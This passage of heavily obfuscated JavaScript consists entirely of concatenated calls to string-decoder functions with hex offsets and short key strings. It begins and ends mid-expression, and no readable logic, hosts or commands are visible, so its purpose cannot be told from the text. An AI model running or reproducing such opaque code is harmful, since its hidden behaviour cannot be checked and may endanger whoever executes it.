d5a)+_0x12a1c4(0x25b0,0x1fbb,-0x65b,0x1377,'KRjk')+_0x380f72(0x1fc2,0x2939,0x229d,'DxcY',0x20c2)+_0x5898c1(0x82d,0x787,0xd25,'@quo',0x1e69)+_0x12a1c4(0x4312,0x2062,0x1a8a,0x2cfd,'v@y3')+_0x5898c1(0x44c,0x17ae,0x2526,'okPo',0x1e47)+_0x380f72(0x1e98,0x1b1d,0x577,'%kt*',0x16cc)+_0x4295da(0x1f39,'E$k]',0x18a1,-0x182,0x27c8)+_0x4295da(0x393d,'srQ0',0x27be,0x2b4f,0x15dc)+_0x1d62ac('jr[C',0x1358,0x1064,0xebd,0x1a06)+_0x12a1c4(0x3cc9,0x1f71,0x253b,0x2edb,'Cks#')+_0x5898c1(0x1203,0x82c,0x2116,'L7y8',0x15f5)+_0x12a1c4(0x4ad4,0x45bb,0x490e,0x337a,'okPo')+_0x1d62ac('L7y8',0xb45,0x18b9,0x1de0,0x2409)+_0x4295da(0x136b,'Wo%*',0x20bd,0x3801,0x1ee6)+_0x12a1c4(0x652,0x1538,0x192f,0x13d8,'Xh&0')+_0x380f72(0x3744,0x1a4a,0x20d7,'w6au',0x1f92)+_0x12a1c4(0x38f3,0x1314,0x1d93,0x2415,'2Bs8')+_0x1d62ac('Wo%*',0xdf2,0x1937,0x181d,-0x502)+_0x380f72(0x27c6,0x1ed,0x13a4,'%0rc',0xaa0)+_0x12a1c4(-0x245,0x6aa,0x1e9,0x3a1,'4(A^')+_0x1d62ac('@JTN',0x42b,0x1c60,-0x11ad,-0xc98)+_0x380f72(0x30a5,0x267a,0x18d0,'w6au',0x1383)+_0x5898c1(0x23af,0x19a5,0x823,'[YAb',0x1f5e)+_0x12a1c4(0x4287,0x32f7,0x4985,0x30ea,'[YAb')+_0x380f72(-0xa16,0x1add,0x261,'[YAb',-0x13ac)+_0x5898c1(0x1f1a,0x26a9,0x3ce7,'kFg)',0x2823)+_0x1d62ac('kFg)',0x3053,0x220a,0x37ac,0x38e4)+_0x4295da(0x114d,'COwV',0xd6a,-0xca6,0x251f)+_0x1d62ac('Xh&0',0x1893,0x31fa,0xb1a,0x23e1)+_0x5898c1(0xa00,0x5e6,-0x1014,'dq#k',0x770)+_0x380f72(-0xa49,0x13e1,-0x1cd,'KRjk',0x9e0)+_0x5898c1(-0x2de,0xba2,0xeb,'FEbz',0x1586)+_0x1d62ac('7UWi',0x327c,0x22c0,0x2e58,0x3907)+_0x1d62ac('DxcY',0xe59,0xca8,-0x7c3,-0x731)+_0x380f72(0x2850,0x355f,0x2235,']Z9e',0x31bf)+_0x12a1c4(0x2d08,0x3851,0x4003,0x29e3,'R**P')+_0x5898c1(0x2100,0x1209,0x1d48,'pBra',0x2190)+_0x12a1c4(0x12c4,-0xb16,-0xacc,0xeb1,'gB2p')+_0x4295da(0x1f41,'v@y3',0x2e21,0x1ff7,0x1efc)+_0x1d62ac('u&NN',0x2b24,0x2230,0x3338,0x290a)+_0x380f72(0x1b2f,0x21a2,0x2ac9,'DxcY',0x22f5)+_0x4295da(0x2cb4,'a9*L',0x1e11,0x20d7,0x47b)+_0x1d62ac('^5ed',0x2a81,0x3a5c,0x2204,0x18d3)+_0x1d62ac('4(A^',0x11e3,-0x7e2,0x2fb,0x1015)+_0x12a1c4(0x321c,0xe20,0x1b9a,0x1826,'pBra')+_0x12a1c4(0x1fae,-0x41e,-0x5,0xbd5,'@JTN')+_0x12a1c4(0x1e29,0x1641,0x32cf,0x2aee,'jr[C')+_0x380f72(-0x214,0x1da9,0x4fd,'dq#k',-0x493)+_0x380f72(0x1343,0x2b4a,0x1bb8,'dq#k',0x2e37)+_0x12a1c4(0x2c3e,0x2a17,0x11e9,0x1bab,'#G6m')+_0x1d62ac('COwV',0x2803,0xe40,0x18a1,0x3a6a)+_0x4295da(0x43d3,'!l4G',0x3027,0x3337,0x1934)+_0x4295da(0x2342,'#M58',0x1ae6,0x23cc,0x2a04)+_0x1d62ac('gB2p',0x32c2,0x1e52,0x4690,0x43b6)+_0x4295da(0x6f8,'@9gY',0xbb1,0x249d,0x2575)+_0x4295da(0xd87,'#G6m',0x1eda,0x9f5,0x362e)+_0x4295da(0x2c0e,'v@y3',0x181e,0x27f4,0xff5)+_0x4295da(0x1bea,'jr[C',0x21fa,0x1e43,0x1589)+_0x12a1c4(-0x9f,0x78f,-0xcda,0x5ea,'jr[C')+_0x380f72(0x338d,0x190a,0x2ee0,'!l4G',0x3611)+_0x1d62ac('9jYw',0x321d,0x49f4,0x37af,0x3235)+_0x5898c1(0x1d6a,-0xe77,0x1b1,'4(A^',0x68a)+_0x5898c1(-0xb,0x1b67,-0x9e3,'@JTN',0xbaf)+_0x4295da(-0x952,'srQ0',0xab7,0x1282,0x64a)+_0x5898c1(0x4d26,0x2166,0x4d02,'[YAb',0x3387)+_0x1d62ac('Btbe',0x1169,-0x7bd,0x928,-0x322)+_0x1d62ac(')@(@',0x3020,0x34d0,0x44a4,0x2d17)+_0x1d62ac('eMpE',0x1815,0x9b1,0x2a79,0xedb)+_0x5898c1(0x1ba2,0x252b,0x798,'2Bs8',0x1cea)+_0x1d62ac('KRjk',0xa2f,0x1df6,-0xa44,0x1532)+_0x1d62ac('COwV',0x3256,0x18bc,0x4104,0x2045)+_0x4295da(0x348d,'WJk9',0x1f76,0xd56,0x1899)+_0x1d62ac(']Z9e',0x1869,0x1c0f,0x2a11,0xce5)+_0x4295da(0x16f3,'u&NN',0x29b9,0x23d8,0x26c6)+_0x5898c1(0x4378,0x1e5e,0x334c,'FR]U',0x2bde)+_0x4295da(0x27a7,'srQ0',0x10ec,0x249,0x10b)+_0x1d62ac('%0rc',0x18bd,0x1e86,0x253b,0x2787)+_0x1d62ac('dq#k',0x1bee,0x283f,0x1325,0x5f9)+_0x1d62ac('7(D%',0x20b1,0x240c,0x3883,0x76b)+_0x380f72(0x10b8,0x12df,0xa02,'!x1s',-0xcb6)+_0x4295da(0x2475,'!x1s',0x1d92,0x7b3,0x297a)+_0x4295da(-0x135a,'2Bs8',0x5b7,0x57f,0x1200)+_0x1d62ac('w6au',0xc79,0x1a49,0x116b,0x1918)+_0x1d62ac('[YAb',0x32ca,0x2fc3,0x2ab9,0x3d1b)+_0x380f72(0x1722,0x2821,0x10cc,'pBra',0x2f1)+_0x5898c1(0x40f0,0x2505,0x187d,'le)T',0x2e2c)+_0x4295da(0x6a0,']Z9e',0x8d8,-0xc40,-0x5a1)+_0x12a1c4(0x1f8,0x110,-0x192,0x310,'eMpE')+_0x12a1c4(0x1c84,0x4aed,0x3200,0x31e4,']Z9e')+_0x1d62ac(']!Ek',0x2369,0x1c94,0x113a,0x3594)+_0x12a1c4(0x2d56,0x30cf,0x1ae7,0x1bca,'Wo%*')+_0x4295da(0x88f,'le)T',0x20fd,0x26f7,0x1d56)+_0x12a1c4(0x21a5,0x1d82,0x36c4,0x1ee5,'u&NN')+_0x5898c1(0xb2f,0x267b,0x1edb,'^5ed',0x19e3)+_0x12a1c4(0x1eb1,0x1298,0x1a9a,0x2b90,'pBra')+_0x380f72(0x2060,0x1e84,0x2219,'Cks#',0x3c17)+_0x12a1c4(0x705,0x260b,0x3385,0x1a36,'[YAb')+_0x12a1c4(0x1477,0x1c1,0xa67,0xba7,'FR]U')+_0x5898c1(0x1549,0x2be,0x15b3,'u&NN',0xa66)+_0x12a1c4(0x35ee,0x4831,0x28df,0x317d,']!Ek')+_0x12a1c4(0x35eb,0x1d09,0x2280,0x32c7,'le)T')+_0x5898c1(0x1976,-0x4ec,-0x45c,'@quo',0x105c)+_0x1d62ac('v@y3',0x241d,0x2812,0x26f6,0x3835)+_0x5898c1(0x33d7,0x1ef1,0x29e3,'srQ0',0x3434)+_0x12a1c4(0x3e3a,0x2326,0x1a32,0x2410,'@JTN')+_0x380f72(0x17c1,0x1b72,0x1932,'#G6m',0x2b0)+_0x4295da(0x16f1,'#M58',0x1bb1,0x259a,0x15f5)+_0x4295da(0x2bb9,'srQ0',0x3318,0x1fa0,0x2ebd)+_0x12a1c4(0x4275,0x1624,0x22a3,0x2e9c,'a9*L')+_0x1d62ac('#G6m',0x1908,0x2414,0x2875,0x12d7)+_0x5898c1(0x2a9e,0x24e1,0x189a,'COwV',0x2aba)+_0x12a1c4(0x4bd8,0x2bf0,0x44f1,0x32ed,']Z9e')+_0x1d62ac('w6au',0x2306,0x3712,0x303e,0x2932)+_0x4295da(-0x55a,'Xh&0',0xfdf,0x164d,0x294f)+_0x1d62ac('L7y8',0x28ba,0x25ea,0xf6e,0x2019)+_0x12a1c4(0x26ae,0xdff,0x125e,0x1637,'%kt*')+_0x5898c1(-0xb01,0x16e,0x11cb,'[z0#',0x81f)+_0x4295da(0x9e5,'eMpE',0x1424,-0x2af,-0x2cf)+_0x12a1c4(0x841,0x1a63,-0x165d,0x2a0,'Btbe')+_0x4295da(-0xd53,'COwV',0x6a0,-0xd2a,0x301)+_0x380f72(0x415,0x1a13,0x1c88,'^5ed',0x1a7a)+_0x12a1c4(0x30a5,0x189e,0x2ef8,0x1b7f,'^5ed')+_0x12a1c4(-0xf88,0x1b37,0x2d9,0xab1,'7(D%')+_0x5898c1(-0x2c3,0xd68,0xe63,'a9*L',0xb1b)+_0x5898c1(0x1c0c,0x1680,0x51d,'4(A^',0x12fd)+_0x1d62ac('YBQO',0x749,0xc98,0x2e,0x17bb)+_0x5898c1(0x1378,0x179c,0x3bbc,'!l4G',0x21f2)+_0x1d62ac('E$k]',0x1b3c,0x246,0x2f4b,0x7b0)+_0x4295da(0x17ea,']Z9e',0x202a,0x339e,0x2da3)+_0x5898c1(0x13e0,0xb0c,0x3413,')@(@',0x24eb)+_0x380f72(-0x9a6,-0xaa1,0xfd,'KRjk',0x140b)+_0x380f72(0x1b58,0x1d0a,0x1883,'WJk9',0x3bc)+_0x1d62ac('%0rc',0xf40,0xe96,-0x4a2,0x1892)+_0x4295da(0xfe9,'le)T',0x27fd,0x32d8,0x1518)+_0x1d62ac('6gcD',0xe1b,0x1723,-0x37b,0xec4)+_0x1d62ac('#G6m',0x2791,0x32ed,0x24a3,0x3343)+_0x5898c1(0x4e1a,0x4014,0x2fb5,'7(D%',0x3652)+_0x5898c1(0x4181,0x4264,0x461a,'Xh&0',0x323b)+_0x4295da(0x9e5,'gB2p',0x14e5,0xf92,0x1a9d)+_0x4295da(0x31cf,'Xh&0',0x2777,0x1c36,0x33f2)+_0x1d62ac('7(D%',-0x16,-0x926,0xd84,-0xb22)+_0x380f72(-0x9e8,0x194f,0xd3c,'gSk8',0x1b4e)+_0x380f72(-0xdbe,0x621,0x49f,'@quo',0x1961)+_0x12a1c4(0x1407,-0x988,0x970,0x75a,'9jYw')+_0x4295da(-0x7ab,'E$k]',0x11f4,0x479,0xca6)+_0x12a1c4(0x2642,0x4629,0x1446,0x2d65,'srQ0')+_0x12a1c4(0x2eb7,0x26c0,0x162c,0x27a4,'!l4G')+_0x380f72(0x3210,0x2e53,0x2bb7,'4(A^',0x2e85)+_0x4295da(0x2ec6,'[YAb',0x3738,0x2f66,0x2880)+_0x380f72(0x1d13,0x120b,0x25aa,'KRjk',0xcd0)+_0x5898c1(0x34a5,0x125f,0x2213,'!x1s',0x28b7)+_0x4295da(0x2997,'srQ0',0x219c,0xfbf,0x1671)+_0x1d62ac('WJk9',0x1bcc,0x32e7,0x18be,0x1c66)+_0x12a1c4(0x2f91,0x3db5,0x27fe,0x2496,'@9gY')+_0x4295da(0xacc,'2Bs8',0x14dc,-0x3dc,0x22ef)+_0x1d62ac('@quo',0xe77,0x1add,0x27c6,0x1f0a)+_0x4295da(0xe14,']!Ek',0x5d2,-0x1062,0x1dd3)+_0x380f72(0x196d,0x200b,0x188b,'^5ed',0x1da6)+_0x5898c1(0x2c43,0xcb9,0x4f8,'pBra',0x13a7)+_0x1d62ac('Xh&0',0x2432,0x324d,0x3509,0x3586)+_0x4295da(0x18fa,'#M58',0x1619,0x3e8,0x1cc8)+_0x1d62ac('4(A^',0x1964,0x2934,0x302d,0xd0b)+_0x380f72(0x1422,0x23fe,0x1892,'srQ0',0x1ae)+_0x4295da(0x1daf,'a9*L',0x317f,0x3728,0x369f)+_0x380f72(0x3041,0x3a2,0x1c89,'a9*L',0x2dd6)+_0x12a1c4(0xed8,0x1765,0x33e5,0x1b80,'KRjk')+_0x380f72(0x1bf4,-0xc0d,0x6b1,'KRjk',0x1338)+_0x12a1c4(0x1472,0x193f,0x67a,0x1422,'KRjk')+_0x12a1c4(0x3537,0x36f0,0x3311,0x2699,'I@s2')+_0x12a1c4(0x197,-0xa4c,0xe5f,0x859,'gB2p')+_0x5898c1(0x363b,0x3b46,0x1566,'!x1s',0x268d)+_0x380f72(0x866,0x23c7,0xbd8,'@9gY',-0x212)+_0x12a1c4(0x1a95,0x1144,0x176a,0x2ac3,'Wo%*')+_0x4295da(0x4590,'@quo',0x384d,0x3f24,0x3c43)+_0x1d62ac('^5ed',0x337b,0x20dd,0x2d35,0x3e12)+_0x4295da(0x1818,'w6au',0x289c,0x2b3b,0x2383)+_0x4295da(0x3e30,'FR]U',0x25ce,0x2f7a,0x2c21)+_0x5898c1(0x2533,0x352,0x2f33,'!l4G',0x1654)+_0x5898c1(0x313c,0xe4c,0x24f5,'gSk8',0x2459)+_0x1d62ac('KRjk',0x1b08,0x2648,0x2652,0x2a88)+(_0x12a1c4(0x2996,0x341c,0x2f16,0x2ab3,'w6au')+_0x380f72(0xbe0,0x1008,0x1c18,'COwV',0x2d1e)+_0x12a1c4(0x2375,0x2062,0x4f25,0x3537,'@9gY')+_0x1d62ac('[YAb',0x5d1,0x1cb7,0x145,-0x63)+_0x5898c1(0x261b,0x2b35,0x1a5c,'Wo%*',0x1cf4)+_0x380f72(0x1069,0x6fa,0xf6e,'[YAb',0x251b)+_0x4295da(0x133a,'@JTN',0x4fe,0xddb,0xa31)+_0x12a1c4(0x59b,0xccc,-0x1119,0x581,'R**P')+_0x12a1c4(0x2a56,0x1d04,0x25fe,0x1136,'^5ed')+_0x380f72(-0x418,0x1d8f,0x110e,'YBQO',-0x268)+_0x1d62ac('KRjk',0x539,-0x127f,-0x9d5,0xa82)+_0x380f72(0x3634,0x35b5,0x1d54,'pBra',0x1227)+_0x12a1c4(0x39f6,0x2cca,0x3952,0x2550,'!l4G')+_0x5898c1(0x3ba1,0x4566,0x2003,'KRjk',0x2bb8)+_0x1d62ac('a9*L',0x2c73,0x2b5c,0x1e5e,0x2da8)+_0x5898c1(0x1823,0x382b,0x1901,'kFg)',0x25d3)+_0x4295da(0x233c,'7(D%',0x36e8,0x3874,0x4116)+_0x380f72(0x1169,-0x925,0x641,'7UWi',-0x189)+_0x4295da(0xfe5,'%kt*',0x285e,0x4001,0x1040)+_0x380f72(0x11a4,0x330b,0x25a5,'%0rc',0x2aac)+_0x12a1c4(0x144f,0x51a,0x1829,0x726,'@JTN')+_0x1d62ac('7UWi',0x1d68,0x479,0x1362,0x301e)+_0x4295da(-0x325,'gSk8',0x948,-0x75e,0x99)+_0x1d62ac('I@s2',0x734,-0x48d,0x209e,0xad0)+_0x5898c1(0x97c,0xf01,0x293c,'FEbz',0x1cf9)+_0x1d62ac('4(A^',0x1c7b,0x3493,0x877,0x62a)+_0x12a1c4(0x3ab,0xbcb,0x21ff,0xd54,'6gcD')+_0x12a1c4(0x1703,0x1a91,0x1df7,0xb12,'COwV')+_0x4295da(0x65a,'eMpE',0x18f0,0x2c35,0x30f7)+_0x4295da(0xaa6,'Btbe',0xc75,0x1983,0xc99)+_0x1d62ac('^5ed',0x2f35,0x4589,0x2002,0x2522)+_0x12a1c4(0x31f2,0xb17,0x2c6d,0x2433,'Wo%*')+_0x380f72(0xf36,0x328b,0x1ceb,'@9gY',0x202c)+_0x1d62ac('#G6m',0x1e01,0x1f32,0x1b71,0x2624)+_0x4295da(-0xd92,'Xh&0',0xc9f,0x68f,-0xaf2)+_0x5898c1(0x1911,-0x16f0,0xe89,'Wo%*',0x1fa)+_0x380f72(0x326a,0x360a,0x2105,'srQ0',0x861)+_0x12a1c4(0x3ba,0x1f3f,-0x139,0xab7,'R**P')+_0x4295da(0x3200,'okPo',0x34c6,0x477d,0x4e49)+_0x380f72(0x1df1,0x3a0b,0x2bd1,'kFg)',0x253b)+_0x5898c1(0x1854,-0x5eb,0xc78,'6gcD',0xd9c)+_0x380f72(0x977,0xfc2,0x1543,'COwV',0x12fc)+_0x380f72(0x35c,0x8e1,0x19e4,'KRjk',0x2c65)+_0x5898c1(0x3902,0x3451,0x3b26,'@quo',0x3435)+_0x380f72(0x116e,0x1c9a,0x265,'DxcY',0x1865)+_0x380f72(0xc98,0x23c9,0x16e5,'KRjk',0x2c70)+_0x380f72(0x2c4e,0x2434,0x233f,')@(@',0x14c1)+_0x4295da(0x658,'u&NN',0x1c9a,0x312e,0x1b84)+_0x12a1c4(0x36b5,0x3028,0x24a2,0x1d7b,'L7y8')+_0x5898c1(0xa9a,-0x71d,0x1e8,'srQ0',0x78c)+_0x5898c1(0x2d9f,0x2894,0x2c86,'eMpE',0x2dc7)+_0x380f72(0x2032,0x2a71,0x1470,'okPo',0x16b6)+_0x12a1c4(0x422b,0x2ab8,0x3b0a,0x2d3c,')@(@')+_0x5898c1(0x143a,0x127d,0x2b15,'L7y8',0x2b5c)+_0x5898c1(0xcb2,0x2108,0xe68,'@9gY',0x162c)+_0x4295da(0x1de3,'pBra',0x1352,0x10cf,0x1026)+_0x1d62ac('DxcY',0x167f,0x1386,0x2908,-0x19a)+_0x4295da(0x3014,'eMpE',0x1d16,0x1773,0x125f)+_0x5898c1(0x189a,0x10c7,0x105e,'WJk9',0x187b)+_0x380f72(-0xacc,0xf7,0x714,'Cks#',-0x11d6)+_0x5898c1(0x2153,0x2ccb,0x1a23,'w6au',0x28fc)+_0x12a1c4(0x301,0x1413,-0x3d9,0x10b7,'DxcY')+_0x5898c1(-0x7d2,-0xc8b,-0x208,'DxcY',0x4c0)+_0x4295da(0x2f2a,'#M58',0x2f88,0x2c92,0x38e8)+_0x1d62ac('pBra',0x1e88,0x25b9,0x18b2,0x247a)+_0x4295da(0x1663,'WJk9',0x27cf,0x360c,0x3025)+_0x1d62ac('pBra',0x2d5a,0x1c6b,0x2912,0x2cb2)+_0x1d62ac('!x1s',0x95c,0x1586,-0xbe0,-0x16)+_0x5898c1(0x1edc,0x14ba,0x25aa,'u&NN',0x2625)+_0x4295da(0x21aa,'YBQO',0x1801,0x1f59,0x29f3)+_0x380f72(0x127b,0xd59,0x20a8,'u&NN',0x2cb4)+_0x1d62ac('okPo',0x2b9b,0x126e,0x358f,0x29b6)+_0x5898c1(0x2d60,0x2a25,0x3ab6,'L7y8',0x2fa6)+_0x5898c1(0x39b0,0x1dd2,0x1ad0,'v@y3',0x2cc7)+_0x5898c1(-0xc8d,0x172d,0x1be,'gSk8',0xd4f)+_0x380f72(0x1405,0xe55,0x1bb1,'COwV',0xa47)+_0x12a1c4(0x1432,0x3a75,0x23be,0x2ac0,'okPo')+_0x380f72(-0x14da,-0xc6f,-0x110,'4(A^',-0x11fd)+_0x12a1c4(0x111b,0x3236,0x29c1,0x28f4,'!l4G')+_0x380f72(0x3ac5,0x1a9e,0x2e05,'[YAb',0x3b8a)+_0x4295da(0x4e45,'I@s2',0x387d,0x21d0,0x29ed)+_0x4295da(0x23a8,'w6au',0x28bf,0x160c,0x219b)+_0x4295da(0x49c,'COwV',0x8ff,0xa07,-0x5a0)+_0x1d62ac('le)T',0x18d8,0x31bf,0x2c26,0x2848)+_0x4295da(0x156c,'%kt*',0x1155,0x5bd,-0x7c1)+_0x380f72(0x48fd,0x29a0,0x31cd,'I@s2',0x4c0e)+_0x1d62ac('v@y3',0x1716,0x2146,0x3d4,0x634)+_0x12a1c4(0x43b9,0x3b82,0x2d15,0x32e1,')@(@')+_0x380f72(0x3849,0x3805,0x2a73,'FEbz',0x29fa)+_0x4295da(0x1963,']!Ek',0x1c44,0x338f,0x25b5)+_0x12a1c4(0x17f0,0x1e3d,0x2f86,0x1bd0,'DxcY')+_0x1d62ac('FR]U',0x917,0x1a7,-0xb68,0x320)+_0x4295da(0x150a,'srQ0',0xc3a,-0x6fc,0x5c6)+_0x5898c1(0x1089,0x895,0xe22,'u&NN',0xbd6)+_0x1d62ac('COwV',0x19af,0x2eb1,0x1692,-0x2c)+_0x4295da(0xc5a,'kFg)',0x686,-0xbc0,0xf9)+_0x5898c1(0x1ff3,0x40a3,0x36c9,'%kt*',0x32bb)+_0x12a1c4(0x1c78,0x1bb,-0x1c9,0xea8,'FR]U')+_0x4295da(0x13c9,'okPo',0x2a69,0x1c4c,0x3010)+_0x1d62ac('7(D%',0x4b6,0x1b68,0x12a,-0x588)+_0x380f72(-0x4dd,0x7b9,0x682,'@9gY',0xd0d)+_0x380f72(0x1f14,0xc96,0x21a3,'@JTN',0x2ae0)+_0x5898c1(0x13f6,0xd28,0x1049,'eMpE',0x3db)+_0x1d62ac('^5ed',0x1dde,0x1fe8,0x1662,0x1dd3)+_0x5898c1(-0x43c,0x1fb6,-0x3ce,'v@y3',0xa46)+_0x380f72(0x3677,0x24d1,0x2997,'6gcD',0x3d6d)+_0x1d62ac('7(D%',0x1cf7,0xb1a,0x2dcf,0x75c)+_0x12a1c4(0x16c7,0x2cd9,0x3165,0x21c9,'FR]U')+_0x12a1c4(0x3f48,0x13c2,0xbf4,0x2595,'a9*L')+_0x4295da(0x3722,'w6au',0x2693,0x393a,0x32d3)+_0x12a1c4(0x12d8,0x78d,-0x1408,0x415,'9jYw')+_0x5898c1(0x3875,0x2ab1,0x116a,'E$k]',0x2321)+_0x12a1c4(0x22d,-0x4e9,0xd1,0x866,'jr[C')+_0x12a1c4(0x411e,0x2035,0x152b,0x2b9e,'a9*L')+_0x12a1c4(0x268c,0x3f0c,0x2384,0x2f40,'!l4G')+_0x380f72(0x3e5e,0x3a4e,0x28ad,'kFg)',0x38ed)+_0x5898c1(0x7a3,0x30e2,0x10e7,'6gcD',0x1c57)+_0x12a1c4(0x29f0,0x2e05,0x4c8,0x170a,'@quo')+_0x12a1c4(-0xdb,0xcb5,-0x7a3,0xf88,'jr[C')+_0x12a1c4(0x3485,0x3fdd,0x1e95,0x339b,'dq#k')+_0x1d62ac('KRjk',0xdf5,0x1d28,0x21fb,0x1e62)+_0x1d62ac('#G6m',0x5cc,-0x1210,0x10a3,0x378)+_0x380f72(0x29a,0xc0,-0x269,'#G6m',-0x7a)+_0x380f72(-0x14,-0x165,0xaa8,'!x1s',0x2241)+_0x1d62ac('w6au',0x239d,0xf55,0x368f,0x2da4)+_0x5898c1(0x26d5,0x1f51,0x14f8,'COwV',0x1b27)+_0x12a1c4(0x2330,0x36c1,0x18eb,0x2327,'!x1s')+_0x380f72(-0x496,0xbf3,0xdd3,'9jYw',0x22ca)+_0x5898c1(0x2e12,0x1c46,0x1f07,'WJk9',0x185e)+_0x4295da(0x32d5,'#M58',0x25c4,0x30e8,0x119a)+_0x1d62ac('Wo%*',0x2f0b,0x4853,0x16e6,0x4786)+_0x12a1c4(0x164a,0x25e8,0x1282,0x263b,'[YAb')+_0x5898c1(0x28cb,0x3ce7,0xa8f,'gB2p',0x2353)+_0x12a1c4(0x2143,0x22bc,0x1ffb,0x872,'7UWi')+_0x4295da(0x862,'R**P',0xa9b,-0xd37,0x1088)+_0x1d62ac('a9*L',0x4e,0xf6b,0x7b7,0xd2d)+_0x12a1c4(0x28e4,0x3267,0x3b0e,0x2b97,'!x1s')+_0x380f72(0x1a5b,0x336b,0x2b45,'FR]U',0x3284)+_0x380f72(0x366a,0x12a4,0x1cb2,'u&NN',0x2fcc)+_0x4295da(0x2638,'#M58',0x2be6,0x2015,0x3b09)+_0x380f72(0x161,0x2471,0x18a1,'YBQO',0xf63)+_0x12a1c4(0x18da,0x1a60,0x17e8,0x1b30,'DxcY')+_0x4295da(0x14cc,'jr[C',0x14bd,0x147f,0x2c8e)+_0x1d62ac('DxcY',0x2b49,0x1c3a,0x352e,0x2059)+_0x5898c1(0x2370,0x2232,0x24c7,'4(A^',0x2113)+_0x1d62ac('YBQO',0x1efb,0x825,0x17ee,0x2c4c)+_0x5898c1(0x2192,0x684,0x8fb,'YBQO',0x2064)+_0x12a1c4(0x127a,0x1556,0x249d,0xcb2,'w6au')+_0x380f72(0x12cf,0x1cd6,0xda2,'2Bs8',0x19cc)+_0x1d62ac('#M58',0x13df,0xa87,0x195e,0x1d71)+_0x1d62ac('[z0#',0x2b37,0x3c0d,0x2b94,0x1de8)+_0x4295da(0x2cec,'YBQO',0x35c3,0x32ba,0x4cb4)+_0x1d62ac('kFg)',0x2348,0xa04,0x1a3e,0x311a)+_0x4295da(0x1d6c,'[YAb',0x24b0,0x3d97,0x2183)+_0x12a1c4(0x16c,0x1c7e,0xabf,0x533,'okPo')+_0x1d62ac('^5ed',0x1d57,0x260f,0x1190,0x192d)+_0x5898c1(0x36e7,0x311c,0x11cb,']Z9e',0x1d6d)+_0x380f72(0x373,-0x529,0x915,'le)T',0xa0e)+_0x5898c1(0x2346,0x1349,0xd3f,'#M58',0x11df)+_0x12a1c4(0x4238,0x1d44,0x4888,0x3502,'@quo')+_0x12a1c4(0x4954,0x2656,0x4c4c,0x3584,'u&NN')+_0x12a1c4(0xa5d,0x3a7,0x1525,0x1bf7,'[z0#')+_0x12a1c4(-0x96e,0x53f,0xd98,0xa26,'4(A^')+_0x12a1c4(0x1d51,0x305,0x21c1,0xf5a,'6gcD')+_0x4295da(0x1f12,'2Bs8',0x19f5,0x102a,0x99e)+_0x5898c1(0x40d2,0x25dd,0x3b46,'YBQO',0x2944)+_0x1d62ac('KRjk',0x13af,0x28c1,0x251a,0x18f1)+_0x5898c1(0xe95,0x8eb,0xffe,'!l4G',0x477)+_0x5898c1(0x3581,0x39e5,0x3305,'COwV',0x2ea3)+_0x12a1c4(0x24b6,0x1570,0x10ef,0x2450,'w6au')+_0x5898c1(0x32ab,0x482d,0x41dd,'^5ed',0x2fcd)+_0x4295da(0x1ecf,'@JTN',0x2924,0x1855,0x26be)+_0x4295da(0x2a2d,')@(@',0x2b2c,0x1844,0x1bb2)+_0x1d62ac('COwV',0x171e,0x2ce,0x10c4,0x28b6)+_0x1d62ac('!x1s',0x31c,-0xaec,0x633,0x179d)+_0x12a1c4(0x2528,0xb47,0x98,0x124f,'eMpE')+_0x5898c1(0x14e1,-0x591,0x245,'!l4G',0x138c)+_0x12a1c4(0x365,-0x84d,0x1ff1,0xb78,'YBQO')+_0x5898c1(0x23e2,0x32ea,0xca5,'Wo%*',0x23b5)+_0x4295da(0x1e05,'DxcY',0x1c00,0x3099,0xdae)+_0x5898c1(0x1890,-0x1339,0xec2,'w6au',0x6d7)+_0x1d62ac('Xh&0',0xf6c,0x250c,-0x748,-0x8fa)+_0x12a1c4(-0x883,0xf2a,0x21f4,0x924,')@(@')+_0x380f72(0x24b3,-0x72d,0x1008,']!Ek',0x1883)+_0x4295da(0x45b5,'eMpE',0x2d8e,0x3c9a,0x14c1)+_0x5898c1(0x1640,0x608,0x39c,'u&NN',0x1955)+_0x1d62ac('eMpE',0x24f0,0x3422,0x3624,0x3b35)+_0x12a1c4(0x846,0xc62,0x153b,0x2176,'9jYw')+_0x4295da(0x22c3,'WJk9',0x38c1,0x2175,0x3e4a)+_0x1d62ac('YBQO',0x27c8,0x12b8,0x143e,0x1cfd)+_0x4295da(-0x4a,'@9gY',0x1615,0x2ce0,0x2674)+_0x380f72(0x39bb,0x2590,0x2090,'2Bs8',0x18f9)+_0x380f72(0x2e45,0x1335,0x196b,'#G6m',0x1994)+_0x1d62ac('[z0#',0x30c1,0x2c17,0x2032,0x35fc)+_0x12a1c4(0x1386,0x2eeb,0x169a,0x23bd,'DxcY')+_0x380f72(0x132,-0x1f7,0x30c,'a9*L',-0x83f)+_0x4295da(0x294e,'7UWi',0x1e7c,0x31ab,0x1881)+_0x4295da(0x27fd,'u&NN',0x15e9,-0x233,0x955)+_0x12a1c4(-0xca5,-0x474,-0x1532,0x22a,'%0rc')+_0x5898c1(0x1e99,0x1a3e,-0x76e,'4(A^',0xa53))+(_0x5898c1(0x46cd,0x4eed,0x24a7,'!l4G',0x3683)+_0x12a1c4(0x2671,0x266d,0x322f,0x2d86,'4(A^')+_0x4295da(0x1ee3,'pBra',0x271f,0x1cfb,0x353e)+_0x12a1c4(-0x2f1,0xa2a,0xd1e,0x591,'Wo%*')+_0x380f72(0x274d,0x2c85,0x2e45,'I@s2',0x1b3c)+_0x380f72(0x166e,0x174e,0x1b87,'WJk9',0x2a9)+_0x12a1c4(0x2850,0x1d75,0x3b01,0x24db,'2Bs8')+_0x1d62ac('u&NN',0x765,-0xe8a,0x1956,0x1f4e)+_0x4295da(0xc03,'w6au',0x642,0x169,-0x11f8)+_0x1d62ac('gB2p',0xd83,0x101d,-0x543,0x1102)+_0x1d62ac(')@(@',0x1e8d,0x3815,0x33ce,0xd27)+_0x5898c1(0x16bf,0x3f0d,0x371f,'9jYw',0x2d5d)+_0x380f72(0x297a,0x360f,0x2303,'le)T',0x283b)+_0x380f72(-0x945,-0x27,0xe6c,'!x1s',0x235)+_0x4295da(0x2c3c,'7UWi',0x1950,0x1880,0x16d5)+_0x12a1c4(0x33e7,0x4d49,0x2697,0x34f0,'u&NN')+_0x5898c1(-0x307,0x52e,0xda3,'E$k]',0x12df)+_0x380f72(0x214e,-0xcca,0x9a6,'okPo',-0x772)+_0x12a1c4(0x2982,0x114d,0x30ff,0x27b6,'KRjk')+_0x5898c1(-0x361,0x7f5,-0x451,'okPo',0x13f0)+_0x1d62ac('L7y8',0xb3c,-0x9a,0x14ef,0x878)+_0x5898c1(-0x8e7,-0x155,-0xad3,'Btbe',0x27e)+_0x5898c1(0xa35,0x2908,0xab